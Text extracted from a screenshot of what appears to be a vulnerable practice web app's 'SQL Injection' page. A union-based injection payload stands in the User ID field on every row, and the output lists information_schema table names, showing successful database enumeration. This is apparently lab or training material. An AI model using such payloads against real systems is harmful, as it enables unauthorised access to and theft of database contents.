 Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #